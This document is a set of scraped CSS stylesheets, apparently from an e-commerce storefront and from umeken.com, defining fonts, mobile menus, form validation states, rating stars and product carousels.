.ty-table__responsive-content{display:inline-block;width:auto;}.ty-grid-list__item-features{display:flex;flex-direction:column;margin-top:10px;margin-bottom:5px;}.ty-grid-list__item-features-description{color:#8c8c8c;}.ty-grid-list__item-features-item{margin-bottom:5px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.ty-grid-list__item-features-variant{margin-left:0.5rem;}.ty-product-variations__variation-features--secondary{color:#737373;}.ty-product-variations__variation-features--inline{display:inline-block;}.ty-product-variations__variation-features--mini{font-size:11.7px;}.ty-product-variations__variation-features--clearfix{clear:both;}.native-captcha{margin-bottom:10px;min-width:200px;}.native-captcha__image-container{background:#f5f5f5;text-align:center;padding:5px 0;border:1px solid #c4c4c4;border-bottom:0;border-radius:5px 5px 0 0;}.native-captcha__answer{width:100%;margin-bottom:0;border-top-left-radius:0 !important;border-top-right-radius:0 !important;}@media (min-width: 480px){.native-captcha--short{max-width:310px;}}.ty-reward-points__info{margin-top:10px;}.ty-reward-points__points-in-use{display:block;overflow:hidden;padding-top:5px;}.ty-reward-points__delete-icon{position:relative;top:3px;text-decoration:none;}.ty-reward-points__delete-icon:hover{text-decoration:none;}.ty-reward-points-userlog{width:100%;}.ty-reward-points-userlog__date{width:20%;}.ty-reward-points-userlog__points{width:10%;}.ty-reward-points-userlog__reason{width:70%;}.ty-checkout-summary__item .ty-reward-points__coupon{display:block;}.ty-reward-points__product-info:last-child{margin-bottom:0;}.ty-cart-content-products .ty-reward-points__product-info .ty-control-group__label{font-weight:bold;}.ty-cr-product-info-container{max-width:430px;}.ty-cr-product-info-image{display:inline-block;vertical-align:top;padding:10px 20px 10px 0;}.ty-cr-product-info-header{padding:10px;display:inline-block;max-width:260px;}.cr-popup-error-box{max-width:430px;padding-bottom:10px;}.ty-cr-phone-number-link{margin:4px 0px 0px;text-align:center;}.ty-cr-phone-number-link .ty-cr-phone{color:#999;font-weight:bold;font-size:18px;line-height:1em;}.ty-cr-phone-number-link .ty-cr-phone span{white-space:nowrap;}.ty-cr-phone-number-link .ty-cr-link{margin:3px 0px 0px;}.ty-cr-phone-number-link .ty-cr-link a{margin:0;}.ty-cr-phone-number-link .ty-cr-phone-prefix{color:#d9d9d9;font-weight:400;}.ty-cr-phone-number-link .ty-cr-work{display:inline-block;margin-left:5px;font-weight:normal;font-size:12px;line-height:14px;}.ty-cr-phone-number-link .ty-cr-work-hours{padding-top:4px;font-size:11px;color:#808080;}.ty-cr-or{margin-bottom:-4px;margin-top:-3px;text-align:center;text-transform:uppercase;}.ty-cr-widget-content-grid .ty-cr-phone-number-link{margin:0;padding-left:0%;}@media (max-width: 1100px){.ty-cr-phone-number-link{padding-left:0%;}.ty-cr-phone-number-link .ty-cr-phone,.ty-cr-phone-number-link .ty-cr-phone a{font-size:16px;}}@media (max-width: 767px){.ty-cr-content-grid .ty-cr-phone-number-link{margin:10px 0px 0px;float:left;}.ty-cr-phone-prefix{display:inline;}.ty-cr-widget-content-grid .ty-cr-phone-number-link{clear:both;padding:12px;}.header-widget-grid .cart-content-grid{width:100%;}.ty-cr-product-info-container,.cr-popup-error-box{max-width:100%;}.ty-cr-product-info-header{padding:0;display:block;max-width:100%;}.ty-cr-product-info-image{display:block;text-align:center;}}@media (min-width: 768px) and (max-width: 820px){.ty-cr-content-grid{margin-top:0px;}.ty-cr-phone-number-link span.ty-cr-work{display:block;}.ty-cr-phone-number-link .ty-cr-link{margin-top:-2px;}}.ty-company-detail__info-list .ty-cr-link a{font-size:12px;color:#4fbe31 !important;text-decoration:underline;}.ty-form-builder__checkbox-label,.ty-form-builder__radio-label{display:inline-block;margin:0 15px 5px 0;white-space:nowrap;}.ty-form-builder__multiple-select,.ty-form-builder__select,.ty-form-builder__state,.ty-form-builder__country{width:100%;max-width:500px;}.ty-form-builder__textarea{width:100%;max-width:500px;}.ty-form-builder .ty-input-text{width:100%;max-width:500px;}@media (max-width: 979px){.ty-form-builder__textarea{max-width:400px;}.ty-form-builder .ty-input-text{max-width:400px;}.ty-form-builder__multiple-select,.ty-form-builder__select,.ty-form-builder__state,.ty-form-builder__country{max-width:400px;}}.ty-banner__image-item{text-align:center;}.ty-banner__image-wrapper{position:relative;overflow:hidden;margin:0 0 10px 0;text-align:center;}.ty-scroller-discussion-list{margin-left:-10px;margin-right:-10px;}.ty-discussion-post__content{margin-top:10px;margin-bottom:10px;}.ty-discussion-post__content a{display:block;position:relative;}.ty-scroller-discussion-list__item{margin-left:10px;margin-right:10px;}.ty-discussion-post{position:relative;margin:10px 0 15px 0;padding:15px;border:1px solid #fff;}.ty-discussion-post__author{font-weight:bold;}.ty-discussion-post__date{float:right;right:0;margin-top:1px;color:#adadad;font-size:12px;}.ty-discussion-post__rating{font-size:15px;margin-bottom:5px;}.ty-discussion-post__message{line-height:1.75;word-wrap:break-word;}.ty-company-detail__top-links .ty-stars__icon{font-size:21px;}.ty-discussion__rating-wrapper{margin-bottom:10px;}.ty-discussion__rating-wrapper .ty-stars .ty-stars__icon{font-size:20px;margin-right:0px;}.ty-stars,.ty-discussion__review-a,.ty-discussion__review-write{display:inline-block;margin-right:25px;cursor:pointer;}.ty-grid-vendors .grid-list__rating{text-align:center;word-wrap:break-word;}.ty-grid-vendors .grid-list__rating .ty-stars{margin-right:10px;}.ty-grid-vendors .grid-list__rating .ty-discussion__review-quantity{color:#8c8c8c;display:inline-block;}.ty-stars{color:#3b5999;}.ty-stars__icon{vertical-align:middle;margin-left:2px;font-size:14px;}.ty-stars__icon:first-child{margin-left:0;}.ty-stars a:hover{text-decoration:none;}.ty-product-list__rating{position:absolute;text-align:center;right:0;left:0;}.ty-product-list__rating .ty-stars{margin-right:0;}.grid-list__rating .ty-stars{margin-bottom:5px;}.ty-companies .ty-stars{display:block;margin:5px 0 0;}.ty-rating{float:left;color:#3b5999;}.ty-rating__label{display:inline-block;}.ty-rating:not(:checked) > .ty-rating__check{position:absolute;left:-9999px;clip:rect(0,0,0,0);}.ty-rating:not(:checked) > .ty-rating__label{float:right;width:17px;padding:0;overflow:hidden;white-space:nowrap;cursor:pointer;font-size:100%;line-height:1.2;margin-right:2px;}.ty-rating:not(:checked) > .ty-rating__label:before{font-family:glyphs;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;font-size:21px;line-height:1;-webkit-font-smoothing:antialiased;content:"\e004";}.ty-rating:not(:checked) > .ty-rating__label:hover:before,.ty-rating:not(:checked) > .ty-rating__label:hover ~ .ty-rating__label:before{content:"\e041";}.ty-rating > .ty-rating__check:checked ~ .ty-rating__label:before,.ty-rating > .ty-rating__check:checked + .ty-rating__label:hover:before,.ty-rating > .ty-rating__check:checked + .ty-rating__label:hover ~ .ty-rating__label:before,.ty-rating > .ty-rating__check:checked ~ .ty-rating__label:hover:before,.ty-rating > .ty-rating__check:checked ~ .ty-rating__label:hover ~ .ty-rating__label:before,.ty-rating > .ty-rating__label:hover ~ .ty-rating__check:checked ~ .ty-rating__label:before{content:"\e041";}.ty-template-small__item-description .ty-stars{display:block;}@media (max-width: 979px){.ty-discussion-post__author{display:block;}.ty-discussion-post__date{display:block;float:none;}}.ty-twishlist-item{text-align:center;height:18px;margin-bottom:10px;}.ty-grid-list__item:hover .ty-twishlist-item__remove{visibility:visible;}.ty-add-to-wish{display:inline-block;margin:0;}@media (max-width: 767px){.ty-wish-list__buttons .ty-btn{display:block;width:100%;}.ty-wish-list__buttons .ty-btn + .ty-btn{margin:15px 0 0;}}.ty-image-zoom__wrapper{display:inline;}.ty-image-zoom__flyout{opacity:0;transition:opacity var(--image-zoom-animation-time);box-shadow:0 0 8px #eee;border:1px solid #eee;}.ty-image-zoom__flyout--visible{opacity:1;}.ty-image-zoom__flyout img{max-width:unset;}.ty-hybrid-auth__icon{margin-right:5px;}.ty-link-unlink-provider{position:relative;}.ty-link-unlink-provider img{opacity:0.25;filter:alpha(opacity=25);}.ty-link-unlink-provider .ty-hybrid-auth__add{position:absolute;top:12px;left:7px;font-size:22px;z-index:1;display:none;line-height:0;}.ty-link-unlink-provider:hover .ty-hybrid-auth__add{display:block;}.ty-link-unlink-provider:hover img{opacity:1;filter:alpha(opacity=100);}.ty-hybrid-auth__icon{position:relative;}.ty-hybrid-auth__icon .ty-hybrid-auth__remove{position:absolute;top:-7px;left:29px;z-index:1;display:none;line-height:0;}.ty-hybrid-auth__icon:hover .ty-hybrid-auth__remove{display:block;}:root{--image-zoom-animation-time:200ms;}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/s/roboto/v12/5YB-ifwqHP20Yn46l_BDhA.eot);src:local('Roboto Regular'), local('Roboto-Regular'), url(//fonts.gstatic.com/s/roboto/v12/5YB-ifwqHP20Yn46l_BDhA.eot) format('embedded-opentype'), url(//fonts.gstatic.com/s/roboto/v12/2UX7WLTfW3W8TclTUvlFyQ.woff) format('woff');}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:local('Roboto'), local('Roboto-Regular'), url(//fonts.gstatic.com/s/roboto/v15/IC_Dw3HJuHH__1Luo8iRGA.woff2) format('woff2'), url(//fonts.gstatic.com/s/roboto/v15/Y5yuUJGDLtmYv2_3fMB4fA.woff) format('woff');}

--- FILE ---
content_type: text/css
request_url: https://www.umeken.com/assets/css/styles_cn.css?ver=20230602
body_size: 804
content:
@font-face {
    font-family: "DIN Pro";
    src: url("../fonts/DINPro/DINPro-Light.eot");
    src: url("../fonts/DINPro/DINPro-Light.eot?#iefix") format("embedded-opentype"), url("../fonts/DINPro/DINPro-Light.woff2") format("woff2"), url("../fonts/DINPro/DINPro-Light.woff") format("woff"), url("../fonts/DINPro/DINPro-Light.ttf") format("truetype"), url("../fonts/DINPro/DINPro-Light.svg#DINPro-Light") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
  @font-face {
    font-family: "DIN Pro";
    src: url("../fonts/DINPro/DINNextLTPro-Medium.eot");
    src: url("../fonts/DINPro/DINNextLTPro-Medium.eot?#iefix") format("embedded-opentype"), url("../fonts/DINPro/DINNextLTPro-Medium.woff2") format("woff2"), url("../fonts/DINPro/DINNextLTPro-Medium.woff") format("woff"), url("../fonts/DINPro/DINNextLTPro-Medium.ttf") format("truetype"), url("../fonts/DINPro/DINNextLTPro-Medium.svg#DINNextLTPro-Medium") format("svg");
    font-weight: 500;
    font-style: normal;
    font-display: swap;
  }
  @font-face {
    font-family: "Granville";
    src: url("../fonts/Granville/GranvilleWeb-Italic.eot");
    src: url("../fonts/Granville/GranvilleWeb-Italic.eot?#iefix") format("embedded-opentype"), url("../fonts/Granville/GranvilleWeb-Italic.woff2") format("woff2"), url("../fonts/Granville/GranvilleWeb-Italic.woff") format("woff"), url("../fonts/Granville/GranvilleWeb-Italic.ttf") format("truetype"), url("../fonts/Granville/GranvilleWeb-Italic.svg#GranvilleWeb-Italic") format("svg");
    font-weight: 500;
    font-style: italic;
    font-display: swap;
  }
  @font-face {
    font-family: "Granville";
    src: url("../fonts/Granville/GranvilleWeb-Regular.eot");
    src: url("../fonts/Granville/GranvilleWeb-Regular.eot?#iefix") format("embedded-opentype"), url("../fonts/Granville/GranvilleWeb-Regular.woff2") format("woff2"), url("../fonts/Granville/GranvilleWeb-Regular.woff") format("woff"), url("../fonts/Granville/GranvilleWeb-Regular.ttf") format("truetype"), url("../fonts/Granville/GranvilleWeb-Regular.svg#GranvilleWeb-Regular") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }

  @font-face {
    font-family: "Noto Sans KR";
    src: url("../fonts/NotoSansKR/NotoSansKR-Medium.otf") format("opentype");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
  
  @font-face {
    font-family: "Noto Sans SC";
    src: url("../fonts/NotoSansSC/NotoSansSC-Light.otf") format("opentype");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }

  @font-face {
    font-family: "Noto Sans SC";
    src: url("../fonts/NotoSansSC/NotoSansSC-Medium.otf") format("opentype");
    font-weight: 500;
    font-style: normal;
    font-display: swap;
  }
  
  
  @media (max-width: 1023px) {
    body {
      padding-top: 56.64px;
    }
    body.with-banner {
      padding-top: 100px;
    }
  }
  .container.fluid-right {
    padding-left: 30px;
    padding-right: 0px;
    max-width: 100%;
  }
  @media (min-width: 640px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 290px);
      padding-left: calc(50vw - 290px);
    }
  }
  @media (min-width: 768px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 355px);
      padding-left: calc(50vw - 355px);
    }
  }
  @media (min-width: 1024px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 480px);
      padding-left: calc(50vw - 480px);
    }
  }
  @media (min-width: 1114px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 525px);
      padding-left: calc(50vw - 525px);
    }
  }
  @media (min-width: 1440px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 580px);
      padding-left: calc(50vw - 580px);
    }
  }
  @media (max-width: 767px) {
    .container.fluid-right.max-md\:pl-\[30px\] {
      padding-left: 30px;
    }
  }
  @media (max-width: 767px) {
    .container.fluid-right.max-md\:pr-\[30px\] {
      padding-right: 30px;
    }
  }
  
  a:disabled,
  button:disabled {
    pointer-events: none;
    background: #EDEFF2;
    border-color: #EDEFF2;
    color: rgba(0, 0, 0, 0.38);
  }
  
  p a {
    font-weight: 500;
    text-decoration: underline;
  }
  
  body,
  h5,
  .h5 {
    font-family: "Noto Sans SC";
  }
  
  h1,
  h2,
  h3,
  h4,
  h6,
  .h1,
  .h2,
  .h3,
  .h4,
  .h6 {
    font-family: "Noto Sans SC";
  }
  

--- FILE ---
content_type: text/css
request_url: https://www.umeken.com/assets/css/styles.css?ver=20260126212239
body_size: 33116
content:
/* @font-face {
    font-family: "DIN Pro";
    src: url("../fonts/DINPro/DINPro-Light.eot");
    src: url("../fonts/DINPro/DINPro-Light.eot?#iefix") format("embedded-opentype"), url("../fonts/DINPro/DINPro-Light.woff2") format("woff2"), url("../fonts/DINPro/DINPro-Light.woff") format("woff"), url("../fonts/DINPro/DINPro-Light.ttf") format("truetype"), url("../fonts/DINPro/DINPro-Light.svg#DINPro-Light") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
  @font-face {
    font-family: "DIN Pro";
    src: url("../fonts/DINPro/DINNextLTPro-Medium.eot");
    src: url("../fonts/DINPro/DINNextLTPro-Medium.eot?#iefix") format("embedded-opentype"), url("../fonts/DINPro/DINNextLTPro-Medium.woff2") format("woff2"), url("../fonts/DINPro/DINNextLTPro-Medium.woff") format("woff"), url("../fonts/DINPro/DINNextLTPro-Medium.ttf") format("truetype"), url("../fonts/DINPro/DINNextLTPro-Medium.svg#DINNextLTPro-Medium") format("svg");
    font-weight: 500;
    font-style: normal;
    font-display: swap;
  }
  @font-face {
    font-family: "Granville";
    src: url("../fonts/Granville/GranvilleWeb-Italic.eot");
    src: url("../fonts/Granville/GranvilleWeb-Italic.eot?#iefix") format("embedded-opentype"), url("../fonts/Granville/GranvilleWeb-Italic.woff2") format("woff2"), url("../fonts/Granville/GranvilleWeb-Italic.woff") format("woff"), url("../fonts/Granville/GranvilleWeb-Italic.ttf") format("truetype"), url("../fonts/Granville/GranvilleWeb-Italic.svg#GranvilleWeb-Italic") format("svg");
    font-weight: 500;
    font-style: italic;
    font-display: swap;
  }
  @font-face {
    font-family: "Granville";
    src: url("../fonts/Granville/GranvilleWeb-Regular.eot");
    src: url("../fonts/Granville/GranvilleWeb-Regular.eot?#iefix") format("embedded-opentype"), url("../fonts/Granville/GranvilleWeb-Regular.woff2") format("woff2"), url("../fonts/Granville/GranvilleWeb-Regular.woff") format("woff"), url("../fonts/Granville/GranvilleWeb-Regular.ttf") format("truetype"), url("../fonts/Granville/GranvilleWeb-Regular.svg#GranvilleWeb-Regular") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }

  @font-face {
    font-family: "Noto Sans KR";
    src: url("../fonts/NotoSansKR/NotoSansKR-Medium.otf") format("opentype");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
  
  @font-face {
    font-family: "Noto Sans SC";
    src: url("../fonts/NotoSansSC/NotoSansSC-Medium.otf") format("opentype");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }

  @media (max-width: 1023px) {
    body {
      padding-top: 56.64px;
    }
    body.with-banner {
      padding-top: 100px;
    }
  }
  .container.fluid-right {
    padding-left: 30px;
    padding-right: 0px;
    max-width: 100%;
  }
  @media (min-width: 640px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 290px);
      padding-left: calc(50vw - 290px);
    }
  }
  @media (min-width: 768px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 355px);
      padding-left: calc(50vw - 355px);
    }
  }
  @media (min-width: 1024px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 480px);
      padding-left: calc(50vw - 480px);
    }
  }
  @media (min-width: 1114px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 525px);
      padding-left: calc(50vw - 525px);
    }
  }
  @media (min-width: 1440px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 580px);
      padding-left: calc(50vw - 580px);
    }
  }
  @media (max-width: 767px) {
    .container.fluid-right.max-md\:pl-\[30px\] {
      padding-left: 30px;
    }
  }
  @media (max-width: 767px) {
    .container.fluid-right.max-md\:pr-\[30px\] {
      padding-right: 30px;
    }
  }
  
  a:disabled,
  button:disabled {
    pointer-events: none;
    background: #EDEFF2;
    border-color: #EDEFF2;
    color: rgba(0, 0, 0, 0.38);
  }
  
  p a {
    font-weight: 500;
    text-decoration: underline;
  }
  
  body,
  h5,
  .h5 {
    font-family: "DIN Pro", sans-serif;
  }
  
  h1,
  h2,
  h3,
  h4,
  h6,
  .h1,
  .h2,
  .h3,
  .h4,
  .h6 {
    font-family: "Granville", sans-serif;
  }
   */
  a:hover {
    color: #0C569A;
	cursor: pointer;
  }
  
  p + p {
    margin-top: 1em;
  }
  
  select {
	cursor: pointer;
  }

  .banner-announcement a {
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }
  
  @media (max-width: 1023px) {
    .mobile-menu {
      position: absolute;
      z-index: -1;
      opacity: 0;
      --tw-translate-y: -1.25rem;
      -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
          -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
              transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
      transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-text-decoration-color, -webkit-backdrop-filter;
      -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
           -o-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
              transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
      -webkit-transition-duration: 500ms;
           -o-transition-duration: 500ms;
              transition-duration: 500ms;
      visibility: hidden;
    }
    .mobile-nav-show {
      z-index: 10;
      opacity: 1;
      --tw-translate-y: 0.5px;
      visibility: visible;
    }
    .mobile-user-menu {
      position: absolute;
      z-index: -1;
      opacity: 0;
      --tw-translate-y: -1.25rem;
      -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
          -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
              transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
      transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-text-decoration-color, -webkit-backdrop-filter;
      -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
           -o-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
              transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
      -webkit-transition-duration: 500ms;
           -o-transition-duration: 500ms;
              transition-duration: 500ms;
      visibility: hidden;
    }
    .mobile-user-menu-show {
      z-index: 10;
      opacity: 1;
      --tw-translate-y: 0.5px;
      visibility: visible;
    }
    .drilldown-content {
      left: 100%;
      z-index: -1;
      --tw-translate-x: 5em;
      -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
          -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
              transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
      transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-text-decoration-color, -webkit-backdrop-filter;
      -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
           -o-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
              transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
      -webkit-transition-duration: 500ms;
           -o-transition-duration: 500ms;
              transition-duration: 500ms;
      visibility: hidden;
    }
    .drilldown-show {
      left: 0;
      z-index: 10;
      --tw-translate-x: 0px;
      visibility: visible;
    }
    .mobile-menu-container,
    .drilldown-content {
      overflow: auto;
      height: -webkit-calc(100vh - 122.65px);
      height: calc(100vh - 122.65px);
    }
    .banner-announcement.hidden ~ .mobile-nav .mobile-menu-container,
    .banner-announcement.hidden ~ .mobile-nav .drilldown-content {
      height: -webkit-calc(100vh - 57.65px);
      height: calc(100vh - 57.65px);
    }
  }
  .checkout-body {
    padding-top: 0 !important;
  }
  
  .accordion label:after {
    content: "+";
    /* position: absolute;
    right: 1em; */
    color: #000;
  }
  .accordion input:checked + label:after {
    content: "-";
    line-height: 0.8em;
  }
  .accordion .accordion__content {
    max-height: 0em;
    -webkit-transition: all 0.4s cubic-bezier(0.865, 0.14, 0.095, 0.87);
    -o-transition: all 0.4s cubic-bezier(0.865, 0.14, 0.095, 0.87);
    transition: all 0.4s cubic-bezier(0.865, 0.14, 0.095, 0.87);
  }
  
  /* Get this as close to what height you expect Highlight/Primary */
  .accordion input[name=panel]:checked ~ .accordion__content {
   
    max-height: 50em;
  }
  
  form input[type=text]:focus,
  form input[type=email]:focus,
  form input[type=tel]:focus,
  form select:focus {
    border: 1px solid #1F51E5;

    -webkit-box-shadow: 0px 0px 0px 4px rgba(31, 81, 229, 0.08);
            box-shadow: 0px 0px 0px 4px rgba(31, 81, 229, 0.08);
  } 
  
  form .input-error input {
    border-color: #EF9AA8;
  }
  
  form .input-valid input {
    border-color: #008A45;
  }
  
  form .validation {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    gap: 9px;
    font-size: 14px;
    line-height: 1.5;
    letter-spacing: -0.5px;
    color: #353535;
  }
  form .validation svg path {
    fill: #353535;
  }
  
  form .input-error .validation svg {
    margin-right: 8.67px;
  }
  
  form .input-valid .validation {
    color: #008A45;
  }
  form .input-valid .validation svg path {
    fill: #008A45;
  }
  
  form .input-error .validation {
    color: #E53451;
  }
  form .input-error .validation svg path {
    fill: #E53451;
  }
  
  .select-wrapper {
    position: relative;
  }
  .select-wrapper:before {
    font-size: 1rem;
    content: "\ea4b";
    position: absolute;
    right: 22px;
    top: 50%;
    -webkit-transform: translate(0%, -50%);
        -ms-transform: translate(0%, -50%);
            transform: translate(0%, -50%);
    z-index: 1;
    font-family: "remixicon" !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
  
  .home-hero .owl-theme > .owl-nav [class*=owl-]:hover {
    background: transparent;
  }
  .home-hero .owl-theme > .owl-nav [class*=owl-]:focus-visible {
    outline: none;
  }
  .home-hero .owl-theme > .owl-nav {
    position: absolute;
    right: 0;
  }
  @media (min-width: 768px) {
    .home-hero .owl-theme > .owl-nav {
      bottom: 80px;
    }
  }
  
  .single-product img {
    max-height: 460px;
    -o-object-fit: cover;
       object-fit: cover;
    -o-object-position: center;
       object-position: center;
  }
  
  .recently-viewed-products-carousel .owl-stage {
    left: -100px;
  }
  .recently-viewed-products-carousel.owl-theme > .owl-nav > button {
    position: absolute;
    top: 35%;
    outline: none;
    height: 43px;
    width: 43px;
    margin: 0px;
    font-size: 25px !important;
    color: #212121;
    background: #fff !important;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    -webkit-box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
            box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
  }
  .recently-viewed-products-carousel.owl-theme > .owl-nav > button.owl-next {
    right: 85px;
  }
  .recently-viewed-products-carousel.owl-theme > .owl-nav > button.owl-prev {
    left: 85px;
  }
  .recently-viewed-products-carousel.owl-theme > .owl-nav > button:hover {
    color: #212121;
    background: #fff;
    -webkit-box-shadow: 0px 4px 4px rgb(0, 0, 0);
            box-shadow: 0px 4px 4px rgb(0, 0, 0);
  }
  .recently-viewed-products-carousel.owl-theme > .owl-nav > button.disabled {
    opacity: 0;
  }
  
  @media (max-width: 767px) {
    .recommended-for-you-products-carousel .owl-stage {
      left: -100px;
    }
  }
  .recommended-for-you-products-carousel.owl-theme > .owl-nav {
    margin-top: 0px;
    position: absolute;
    top: 35%;
    right: 85px;
    left: 85px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .recommended-for-you-products-carousel.owl-theme > .owl-nav > button {
    outline: none;
    height: 43px;
    width: 43px;
    margin: 0px;
    font-size: 25px !important;
    color: #212121;
    background: #fff !important;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    -webkit-box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
            box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
  }
  .recommended-for-you-products-carousel.owl-theme > .owl-nav > button:hover {
    color: #212121;
    background: #fff;
    -webkit-box-shadow: 0px 4px 4px rgb(0, 0, 0);
            box-shadow: 0px 4px 4px rgb(0, 0, 0);
  }
  .recommended-for-you-products-carousel.owl-theme > .owl-nav > button.disabled {
    opacity: 0;
  }
  
  .show-on-hover button {
    opacity: 0;
    -webkit-transition: 1s ease;
    -o-transition: 1s ease;
    transition: 1s ease;
  }
  
  .hover:hover .show-on-hover button {
    opacity: 1 !important;
  }
  
  .hover:hover {
    background: rgba(254, 251, 247, 0.65);
    -webkit-border-radius: 10px;
            border-radius: 10px;
  }
  
  .image-carousel.owl-carousel.owl-theme .owl-dots, .image-carousel-with-nav.owl-carousel.owl-theme .owl-dots {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    gap: 15px;
    margin-top: 20px !important;
  }
  .image-carousel.owl-carousel.owl-theme .owl-dots button, .image-carousel-with-nav.owl-carousel.owl-theme .owl-dots button {
    width: 100%;
    margin: 20px 0 !important;
    background-color: #D6D6D6;
  }
  .image-carousel.owl-carousel.owl-theme .owl-dots button span, .image-carousel-with-nav.owl-carousel.owl-theme .owl-dots button span {
    margin: 0 !important;
    width: 2px;
    height: 2px;
    -webkit-border-radius: 0;
            border-radius: 0;
  }
  .image-carousel.owl-carousel.owl-theme .owl-dots .owl-dot.active span, .image-carousel-with-nav.owl-carousel.owl-theme .owl-dots .owl-dot.active span {
    background: #869791;
    -webkit-transition: width 1.2s;
    -o-transition: width 1.2s;
    transition: width 1.2s;
    width: 100%;
  }
  .image-carousel.owl-carousel.owl-theme .owl-stage, .image-carousel-with-nav.owl-carousel.owl-theme .owl-stage {
    -webkit-transition: all 1.5s ease 0s !important;
    -o-transition: all 1.5s ease 0s !important;
    transition: all 1.5s ease 0s !important;
  }
  
  .image-carousel-with-nav.owl-carousel.owl-theme {
    position: relative;
  }
  .image-carousel-with-nav.owl-carousel.owl-theme .owl-nav {
    position: absolute;
    top: -35%;
    width: 100%;
  }
  .image-carousel-with-nav.owl-carousel.owl-theme .owl-nav button.owl-prev {
    left: -10%;
    position: absolute;
  }
  .image-carousel-with-nav.owl-carousel.owl-theme .owl-nav button.owl-next {
    right: -10%;
    position: absolute;
  }
